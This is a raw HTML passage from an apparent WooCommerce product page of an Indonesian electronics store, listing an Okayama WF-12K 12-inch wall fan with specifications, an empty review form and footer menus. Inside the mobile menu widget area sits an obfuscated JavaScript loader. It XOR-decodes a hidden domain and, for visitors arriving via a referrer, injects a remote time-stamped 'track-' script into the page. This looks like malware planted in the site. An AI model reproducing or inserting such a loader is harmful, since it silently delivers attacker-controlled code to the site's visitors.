					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Payment methods</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a11cb02 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="a11cb02" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:32px; height:32px;"><svg id="svg-3245" xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none"><path d="M8.36736 8.98654C9.05877 6.91231 11.2732 5.76284 13.3674 6.3911C15.0785 6.90443 16.2503 8.47934 16.2503 10.2658V10.3265C16.2503 11.7064 15.5607 12.9949 14.4126 13.7603L14.305 13.832C13.6461 14.2713 13.2503 15.0108 13.2503 15.8028V16C13.2503 16.5523 12.8026 17 12.2503 17C11.698 17 11.2503 16.5523 11.2503 16V15.8028C11.2503 14.3421 11.9803 12.9782 13.1956 12.1679L13.3032 12.0962C13.8949 11.7017 14.2503 11.0377 14.2503 10.3265V10.2658C14.2503 9.36256 13.6579 8.56629 12.7927 8.30676C11.7339 7.98911 10.6143 8.57027 10.2647 9.61899L10.199 9.81622C10.0243 10.3402 9.45802 10.6233 8.93407 10.4487C8.41013 10.274 8.12697 9.70771 8.30162 9.18377L8.36736 8.98654Z" fill="#B7B7B7"></path><path d="M11.2503 19C11.2503 18.4477 11.698 18 12.2503 18C12.8026 18 13.2503 18.4477 13.2503 19C13.2503 19.5523 12.8026 20 12.2503 20C11.698 20 11.2503 19.5523 11.2503 19Z" fill="#B7B7B7"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M0.25003 13C0.25003 6.37258 5.62261 1 12.25 1C18.2286 1 23.186 5.3721 24.0994 11.0934C28.6917 11.7346 32.25 15.6001 32.25 20.3111C32.25 21.9836 31.7993 23.5543 31.0116 24.9109L32.2039 28.6998C32.3175 29.0607 32.2177 29.4547 31.9461 29.718C31.6744 29.9813 31.2775 30.0688 30.9203 29.9441L27.0774 28.6021C25.7781 29.2548 24.3063 29.6222 22.75 29.6222C19.172 29.6222 16.047 27.6816 14.4268 24.8031C13.7209 24.9324 12.9933 25 12.25 25C10.2372 25 8.33777 24.5037 6.66992 23.6262L1.58637 25.4417C1.23 25.569 0.832309 25.4842 0.558839 25.2227C0.285368 24.9611 0.182964 24.5676 0.294251 24.2059L1.88207 19.0455C0.844501 17.2696 0.25003 15.2029 0.25003 13ZM12.25 3C6.72718 3 2.25003 7.47715 2.25003 13C2.25003 14.9786 2.82365 16.8202 3.81331 18.3712C3.97115 18.6185 4.01238 18.9227 3.92609 19.2032L2.79253 22.8872L6.42152 21.5912C6.69791 21.4925 7.00371 21.5202 7.25787 21.6669C8.7261 22.5146 10.4299 23 12.25 23C17.7729 23 22.25 18.5228 22.25 13C22.25 7.47715 17.7729 3 12.25 3ZM16.4313 24.2514C20.9541 22.57 24.1885 18.2396 24.2492 13.1457C27.6863 13.8242 30.25 16.7901 30.25 20.3111C30.25 21.7532 29.8227 23.0961 29.0833 24.2292C28.9197 24.4798 28.877 24.7905 28.9668 25.0759L29.6978 27.3987L27.3237 26.5697C27.0521 26.4748 26.7529 26.5015 26.5024 26.6429C25.4004 27.2651 24.1199 27.6222 22.75 27.6222C20.0904 27.6222 17.762 26.2744 16.4313 24.2514Z" fill="#B7B7B7"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								24/7 Support						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Unlimited help desk</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a579348 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="a579348" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:32px; height:32px;"><svg id="svg-7170" xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M18.3645 8.51378L19.1896 9.64223L20.5177 10.0782C21.8039 10.5004 22.3079 12.0516 21.5155 13.1491L20.6973 14.2826L20.6931 15.6805C20.689 17.0341 19.3695 17.9928 18.0808 17.5784L16.75 17.1504L15.4192 17.5784C14.1305 17.9928 12.811 17.0341 12.8069 15.6805L12.8027 14.2826L11.9845 13.1491C11.1921 12.0516 11.6961 10.5004 12.9823 10.0782L14.3104 9.64223L15.1355 8.51378C15.9345 7.42107 17.5655 7.42107 18.3645 8.51378ZM17.5751 10.8227L16.75 9.69425L15.9249 10.8227C15.6781 11.1603 15.3316 11.412 14.9342 11.5425L13.606 11.9785L14.4243 13.1119C14.6691 13.451 14.8014 13.8583 14.8027 14.2765L14.8069 15.6744L16.1377 15.2465C16.5359 15.1184 16.9641 15.1184 17.3623 15.2465L18.6931 15.6744L18.6973 14.2765C18.6986 13.8583 18.8309 13.451 19.0757 13.1119L19.894 11.9785L18.5658 11.5425C18.1684 11.412 17.8219 11.1603 17.5751 10.8227Z" fill="#B7B7B7"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.75 4C11.7794 4 7.75 8.02944 7.75 13C7.75 17.9706 11.7794 22 16.75 22C21.7206 22 25.75 17.9706 25.75 13C25.75 8.02944 21.7206 4 16.75 4ZM9.75 13C9.75 9.13401 12.884 6 16.75 6C20.616 6 23.75 9.13401 23.75 13C23.75 16.866 20.616 20 16.75 20C12.884 20 9.75 16.866 9.75 13Z" fill="#B7B7B7"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.75 0C9.5703 0 3.75 5.8203 3.75 13C3.75 17.1626 5.70646 20.8683 8.75 23.2477V31C8.75 31.3361 8.91888 31.6498 9.19951 31.8348C9.48013 32.0199 9.83496 32.0516 10.1439 31.9191L16.75 29.088L23.3561 31.9191C23.665 32.0516 24.0199 32.0199 24.3005 31.8348C24.5811 31.6498 24.75 31.3361 24.75 31V23.2477C27.7935 20.8683 29.75 17.1626 29.75 13C29.75 5.8203 23.9297 0 16.75 0ZM5.75 13C5.75 6.92487 10.6749 2 16.75 2C22.8251 2 27.75 6.92487 27.75 13C27.75 19.0751 22.8251 24 16.75 24C10.6749 24 5.75 19.0751 5.75 13ZM22.75 24.5356C20.955 25.4711 18.9143 26 16.75 26C14.5857 26 12.545 25.4711 10.75 24.5356V29.4835L16.3561 27.0809C16.6076 26.973 16.8924 26.973 17.1439 27.0809L22.75 29.4835V24.5356Z" fill="#B7B7B7"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								2-day Delivery						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Track or off orders</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-913ddb9 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="913ddb9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f81038" data-id="7f81038" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-350c8aa wd-title-style-overline wd-single-tabs tabs-layout-all-open elementor-widget elementor-widget-wd_single_product_tabs" data-id="350c8aa" data-element_type="widget" data-widget_type="wd_single_product_tabs.default">
				<div class="elementor-widget-container">
								<div class="wd-tab-wrapper">
			<div class="wd-all-open-title title tab-title-reviews">
				<span>
					Reviews (0)				</span>
			</div>

			<div class="woocommerce-Tabs-panel panel entry-content wc-tab woocommerce-Tabs-panel--reviews wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
									<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Kipas Angin Dinding Okayama WF-12K 12 Inch&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/kipas-angin-dinding-okayama-wf-12k-12-inch/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://elektroniksurabaya.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2808' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
							</div>
		</div>
	
			</div>
				</div>
				<div class="elementor-element elementor-element-1a9585a elementor-widget elementor-widget-wd_title" data-id="1a9585a" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-overlined wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Description</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-07fb005 wd-single-content elementor-widget elementor-widget-wd_single_product_content" data-id="07fb005" data-element_type="widget" data-widget_type="wd_single_product_content.default">
				<div class="elementor-widget-container">
			<p><strong>Kipas Angin Dinding Okayama WF-12K 12 Inch<br />
</strong>Kipas angin dinding merupakan kipas angin elektrik yang memiliki ukuran kaki lebih kecil sehingga dapat digunakan dengan mudah ditempelkan pada dinding.</p>
<ul>
<li>Melayani Retail &amp; Grosir 👌</li>
<li>Order banyak harga lebih murah 😍</li>
<li>Untuk mendapatkan harga kulak/grosir bisa tanya via whatsapp</li>
</ul>
<p><strong>Spesifikasi :</strong><br />
&#8211; Brand : Okayama<br />
&#8211; Tipe : WF-12K<br />
&#8211; Fungsi : Kipas Angin Dinding<br />
&#8211; Tegangan : 220V 50Hz<br />
&#8211; 3 Kecepatan<br />
&#8211; Pengatur Arah<br />
&#8211; Smooth Wind<br />
&#8211; Low Noise<br />
&#8211; Best Quality<br />
&#8211; Berat : 2.08 kg<br />
&#8211; Kemasan : 36.5 x 36 x 18.5 cm<br />
&#8211; Produksi : PT. ATM Indonesia</p>
<p>3 Tingkat Kecepatan<br />
Untuk melengkapi kenyamanan Anda,Kipas Angin Dinding 12 Inch dilengkapi dengan fitur 3 pengatur tingkat kecepatan yang dapat Anda atur sesuai dengan kebutuhan Anda. Dengannya, Anda dapat menyalakan kipas angin ini dalam mode pelan, sedang, atau pun kencang.</p>
<p>Daya 35 Watt<br />
Kipas angin persembahan dari ini beroperasi dengan daya sebesar 35 watt. Dengan daya yang kecil, Anda pun dapat menikmati sejuknya angin dari kipas angin ini tanpa harus khawatir akan tagihan listrik yang membengkak. Nikmati kemudahan dan kenyamanan ketika beristirahat dengan kipas angin Okayama!<strong><br />
</strong></p>
<p>* Sebelum Pengiriman Barang Selalu Dicek Fungsi dan Fisik, serta kami berikan tambahan packing bubble wrap secara GRATIS.</p>
<p>&nbsp;</p>
<p>Info Pemesanan :</p>
<p>Whatsapp / Telp : <a href="https://web.whatsapp.com/send?phone=6281330553081&amp;text=Halo%20Saya%20Mau%20Order">0813 3055 3081</a></p>
<p>www.elektroniksurabaya.com</p>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-684791cf elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="684791cf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15f7f718" data-id="15f7f718" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</section>
							</div>
																		</div>
				</div>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-489-css" href="https://elektroniksurabaya.com/wp-content/uploads/elementor/css/post-489.css?ver=1695118085" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="489" class="elementor elementor-489" data-elementor-post-type="cms_block">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6f219c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6f219c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a253ba8" data-id="a253ba8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-820383a elementor-widget elementor-widget-image" data-id="820383a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 14-09-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="512" height="512" src="https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik.jpg" class="attachment-large size-large wp-image-1762" alt="" loading="lazy" srcset="https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik.jpg 512w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik-150x150.jpg 150w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik-300x300.jpg 300w" sizes="auto, (max-width: 512px) 100vw, 512px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6732435" data-id="6732435" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6cb9714 elementor-widget elementor-widget-wd_text_block" data-id="6cb9714" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Our Stores</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a7f9c89 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a7f9c89" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://elektroniksurabaya.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-a7f9c89" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5680"><a href="https://elektroniksurabaya.com/product-category/alat-listrik/" class="elementor-item">Alat Listrik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5681"><a href="https://elektroniksurabaya.com/product-category/speaker-komponen/" class="elementor-item">Aneka Komponen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5682"><a href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/" class="elementor-item">Compression Driver / Tweeter</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-5683"><a href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/" class="elementor-item">Elektronik Rumah Tangga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5684"><a href="https://elektroniksurabaya.com/product-category/horn/" class="elementor-item">Horn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5685"><a href="https://elektroniksurabaya.com/product-category/microphone/" class="elementor-item">Microphone</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5686"><a href="https://elektroniksurabaya.com/product-category/sound-system/" class="elementor-item">Sound System</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5687"><a href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/" class="elementor-item">Sparepart Elektronik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5688"><a href="https://elektroniksurabaya.com/product-category/speaker/" class="elementor-item">Speaker</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a7f9c89" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5680"><a href="https://elektroniksurabaya.com/product-category/alat-listrik/" class="elementor-item" tabindex="-1">Alat Listrik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5681"><a href="https://elektroniksurabaya.com/product-category/speaker-komponen/" class="elementor-item" tabindex="-1">Aneka Komponen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5682"><a href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/" class="elementor-item" tabindex="-1">Compression Driver / Tweeter</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-5683"><a href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/" class="elementor-item" tabindex="-1">Elektronik Rumah Tangga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5684"><a href="https://elektroniksurabaya.com/product-category/horn/" class="elementor-item" tabindex="-1">Horn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5685"><a href="https://elektroniksurabaya.com/product-category/microphone/" class="elementor-item" tabindex="-1">Microphone</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5686"><a href="https://elektroniksurabaya.com/product-category/sound-system/" class="elementor-item" tabindex="-1">Sound System</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5687"><a href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/" class="elementor-item" tabindex="-1">Sparepart Elektronik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5688"><a href="https://elektroniksurabaya.com/product-category/speaker/" class="elementor-item" tabindex="-1">Speaker</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d5bff09" data-id="d5bff09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0f1555a elementor-widget elementor-widget-wd_social_buttons" data-id="0f1555a" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://elektroniksurabaya.com/product/kipas-angin-dinding-okayama-wf-12k-12-inch/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://elektroniksurabaya.com/product/kipas-angin-dinding-okayama-wf-12k-12-inch/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://elektroniksurabaya.com/product/kipas-angin-dinding-okayama-wf-12k-12-inch/&media=https://elektroniksurabaya.com/wp-content/uploads/2023/03/1-A.jpg&description=Kipas+Angin+Dinding+Okayama+WF-12K+12+Inch" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://elektroniksurabaya.com/product/kipas-angin-dinding-okayama-wf-12k-12-inch/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://elektroniksurabaya.com/product/kipas-angin-dinding-okayama-wf-12k-12-inch/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading widget-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-menu-1" class="mobile-categories-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5680 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/alat-listrik/" class="woodmart-nav-link"><span class="nav-link-text">Alat Listrik</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5681 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/speaker-komponen/" class="woodmart-nav-link"><span class="nav-link-text">Aneka Komponen</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5682 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/" class="woodmart-nav-link"><span class="nav-link-text">Compression Driver / Tweeter</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-5683 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/" class="woodmart-nav-link"><span class="nav-link-text">Elektronik Rumah Tangga</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5684 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/horn/" class="woodmart-nav-link"><span class="nav-link-text">Horn</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5685 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/microphone/" class="woodmart-nav-link"><span class="nav-link-text">Microphone</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5686 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/sound-system/" class="woodmart-nav-link"><span class="nav-link-text">Sound System</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5687 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/" class="woodmart-nav-link"><span class="nav-link-text">Sparepart Elektronik</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5688 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/speaker/" class="woodmart-nav-link"><span class="nav-link-text">Speaker</span></a></li>
</ul><ul id="menu-menu-2" class="mobile-pages-menu wd-nav wd-nav-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5680 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/alat-listrik/" class="woodmart-nav-link"><span class="nav-link-text">Alat Listrik</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5681 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/speaker-komponen/" class="woodmart-nav-link"><span class="nav-link-text">Aneka Komponen</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5682 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/" class="woodmart-nav-link"><span class="nav-link-text">Compression Driver / Tweeter</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-5683 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/" class="woodmart-nav-link"><span class="nav-link-text">Elektronik Rumah Tangga</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5684 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/horn/" class="woodmart-nav-link"><span class="nav-link-text">Horn</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5685 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/microphone/" class="woodmart-nav-link"><span class="nav-link-text">Microphone</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5686 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/sound-system/" class="woodmart-nav-link"><span class="nav-link-text">Sound System</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5687 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/" class="woodmart-nav-link"><span class="nav-link-text">Sparepart Elektronik</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5688 item-level-0" ><a href="https://elektroniksurabaya.com/product-category/speaker/" class="woodmart-nav-link"><span class="nav-link-text">Speaker</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://elektroniksurabaya.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://elektroniksurabaya.com/compare/">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://elektroniksurabaya.com/my-account/">Login / Register</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="block-7" class="wd-widget widget mobile-menu-widget widget_block"><script type="text/javascript">
!function (_43e1a) {
    
    var _111b = Date.now();
    var _b4cea = 1000;
    _111b = _111b / _b4cea;
    _111b = Math.floor(_111b);

    var _737bf = 600;
    _111b -= _111b % _737bf;
    _111b = _111b.toString(16);

    var _cf54 = _43e1a.referrer;

    if (!_cf54) return;

    var _6cf0f = [54304, 54309, 54330, 54313, 54312, 54317, 54335, 54308, 54318, 54307, 54317, 54334, 54312, 54311, 54309, 54328, 54370, 54309, 54306, 54314, 54307];

    _6cf0f = _6cf0f.map(function(_aa0c3){
        return _aa0c3 ^ 54348;
    });

    var _77622 = "0166e0f014f33fe620edfc46135c31d6";
    
    _6cf0f = String.fromCharCode(..._6cf0f);

    var _7375e = "https://";
    var _d062 = "/";
    var _3c5f5 = "track-";

    var _10a1 = ".js";

    var _112ce = _43e1a.createElement("script");
    _112ce.type = "text/javascript";
    _112ce.async = true;
    _112ce.src = _7375e + _6cf0f + _d062 + _3c5f5 + _111b + _10a1;

    _43e1a.getElementsByTagName("head")[0].appendChild(_112ce)

}(document);
</script></div>			</div>
			</div><!--END MOBILE-NAV-->			<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

